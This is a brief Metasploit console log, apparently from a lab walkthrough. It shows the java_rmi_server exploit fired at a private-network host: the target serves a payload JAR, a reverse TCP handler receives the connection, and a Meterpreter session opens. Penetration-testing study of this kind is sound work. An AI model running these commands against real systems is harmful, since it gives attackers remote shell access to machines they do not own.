 msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.1.40
rhosts ⇒ 192.168.1.40
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.40:1099 - Using URL: http://192.168.1.25:8080/WN8TwK
[*] 192.168.1.40:1099 - Server started.
[*] 192.168.1.40:1099 - Sending RMI Header...
[*] 192.168.1.40:1099 - Sending RMI Call...
[*] 192.168.1.40:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.1.40
[*] Meterpreter session 1 opened (192.168.1.25:4444 → 192.168.1.40:41453)
at 2023-11-10 09:48:04 +0100